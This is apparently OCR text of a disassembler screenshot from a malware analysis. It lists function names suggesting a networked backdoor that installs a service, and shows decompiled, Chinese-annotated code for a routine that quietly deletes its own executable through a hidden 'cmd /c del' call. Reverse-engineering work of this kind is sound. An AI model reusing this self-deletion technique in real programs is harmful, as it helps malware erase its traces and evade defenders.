 Library function Data Regular function Unexplored Instruction External symbol
Functions window
Function name
ReceiverData
sub_4037EA
EncryptionNetWorkConnect
ConnectSbcq
StartAddress
NetWorkConnect
sub_404908
getLastTime
NetWork
sub_405184
NetWorkStart
sub_405241
EnumFunc
EnumResourceNamesA_0
CheckResource
CreateCurrentThread
sub_4058E9
WinMain(x,x,x,x)
IsRegOpen
CreateStartService
getSystemInfo
__WSAFDIsSet
GetIfTable
GetAdaptersInfo
strlen
sprintf
memset
memcpy
strcpy
strcat
operator delete(void *)
operator new(uint)
strcmp
__aulldiv
start
_XcptFilter
_initterm
__setdefaultprecision
Line 39 of 89
Graph overview
Pseu… ID… Pseu… Pseu… Pseu… Stack of su… Pseu… Pseu… Pseu… He… St…
27 v0 = LoadLibraryA("KERNEL32.dll"); // 加载Dll
28 v17 = GetProcAddress(v0, "lstrcatA"); // 获取字符串进程
29 Filename = '\0';
30 memset(&v13, '\0', '\x01\0');
31 v14 = '\0';
32 v15 = '\0';
33 Buffer = '\0';
34 memset(&v5, '\0', '\x01\0');
35 v6 = '\0';
36 v7 = '\0';
37 v8 = '\0';
38 memset(&v9, '\0', '\x01\0');
39 v10 = '\0';
40 v11 = '\0';
41 GetModuleFileNameA((HMODULE)'\0', &Filename, '\x01\x04');// 获取当前进程以加载模块的文件的完整路径
42 GetShortPathNameA(&Filename, &Filename, '\x01\x04');// 获取指定路径FileName的短路径形式
43 GetEnvironmentVariableA("COMSPEC", &Buffer, '\x01\x04');// 获取系统环境变量
44 ((void (__stdcall *)(char *, const char *))v17)(&v8, "/c del ");// Del 删除文件信息
45 ((void (__stdcall *)(char *, CHAR *))v17)(&v8, &Filename);
46 ((void (__stdcall *)(char *, const char *))v17)(&v8, " > nul");// > nul“/c del %s > nul“删除自身demo
47 pExecInfo.lpVerb = &v18; // 指定执行的动作，包括：edit, explore, find, open, print, properties
48 pExecInfo.lpFile = &Buffer; // 指出lpVerb 的操作对象的路径，被系统支持的操作包括文本的open、print等
49 pExecInfo.cbSize = '<'; // 结构大小，以字节为单位。
50 pExecInfo.hwnd = (HWND)'\0'; // 执行ShellExecuteEx的窗口句柄,可为null
51 v18 = 'O';
52 v19 = 'p';
53 v20 = 'e';
54 v21 = 'n';
55 v22 = '\0';
56 pExecInfo.lpParameters = &v8; // 运行/打开程序的参数
57 pExecInfo.lpDirectory = (LPCSTR)'\0'; // 指明工作目录的名字默认为当前目录
58 pExecInfo.nShow = '\0'; // 指定打开的程序的显示方式
59 pExecInfo.fMask = '@'; // 一个标志数组
60 if ( ShellExecuteExA(&pExecInfo) ) // 对一个指定的文件进行操作
61 {
62 SetPriorityClass(pExecInfo.hProcess, '@'); // 设置优先级
63 v1 = GetCurrentProcess(); // 获取当前进程
64 SetPriorityClass(v1, '\x01\0');
65 v2 = GetCurrentThread();
66 SetThreadPriority(v2, '\x0F');
67 SHChangeNotify('\x04', '\x01', &Filename, (LPCVOID)'\0');// 通知系统执行此应用程序
68 result = '\x01'; // 操作成功返回1
69 }
70 else
71 {
72 result = '\0'; // 操作失败返回0
73 }
74 return result;
75 }
00002A89 DeleteFile:61